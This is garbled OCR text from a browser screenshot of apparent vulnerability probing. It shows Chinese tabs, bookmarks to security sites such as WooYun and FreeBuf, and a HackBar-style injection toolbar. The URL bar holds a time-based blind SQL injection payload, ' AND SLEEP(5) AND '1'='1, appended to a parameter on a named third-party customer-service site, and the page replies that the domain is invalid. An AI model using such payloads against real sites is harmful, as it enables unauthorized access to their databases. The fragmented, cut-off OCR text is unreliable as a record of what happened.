 麻师傅占卜... 麻师傅占卜... WooYun.o... w3 PHP substr... php PHP正则匹... http:...%271 13 13件男装批... 网站在线客... 正在连... Woo
ter.53kf.com/webCompany.php?arg=10000079' AND SLEEP(5) AND '1'='1 8 Google
u.com www.wooyun.org www.owasp.org.cn F www.freebuf.com http://quiz.astro.ifen... S www.shack2.org
SQL XSS Encryption Encoding Other
http://www5.53kf.com/webCompany.php?arg=10000079' AND SLEEP(5) AND '1'='1
Enable Post data Enable Referrer
您访问的域名无效!
www.wooyun.org